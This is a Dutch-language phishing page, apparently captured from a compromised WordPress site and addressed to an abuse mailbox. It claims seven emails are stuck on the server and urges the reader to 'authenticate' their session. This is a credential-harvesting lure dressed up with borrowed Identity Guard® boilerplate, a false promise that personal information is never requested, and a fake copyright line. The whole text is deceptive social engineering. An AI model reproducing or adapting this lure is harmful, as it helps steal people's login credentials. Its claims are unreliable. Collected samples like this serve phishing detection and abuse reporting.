 https://pospieszalscy.pl/wp-content/themes/newsNL/index.html#phishing@vodafone.nl

Login Sessie Authenticatie

Deze melding is geadresseerd aan uw e-mail phishing@vodafone.nl

Je hebt e-mails in behandeling, (7) die op de server zijn blijven hangen.

Er is een fout opgetreden bij het verifiëren van de huidige sessie.

Authenticeer uw sessie hieronder om e-mails in behandeling te ontvangen (7).

SESSIE-AUTHENTICATIE

Deze e-mail is verzonden naar phishing@vodafone.nl omdat deze belangrijke informatie over uw account bevat. Als u zich eerder heeft afgemeld voor marketing-e-mails van Identity Guard®, ontvangt u geen speciale aanbiedingen meer, maar blijft u e-mails met betrekking tot uw account ontvangen. Als u denkt dat u deze e-mail ten onrechte heeft ontvangen, stuur deze dan naar onze klantenservice op phishing@vodafone.nl

We zullen je nooit om persoonlijke informatie vragen in een e-mail. Wij respecteren uw privacy. Als u geen marketing-e-mails van Identity Guard® meer wilt ontvangen, kunt u zich op elk moment afmelden.

© 2021 phishing@vodafone.nl Inc.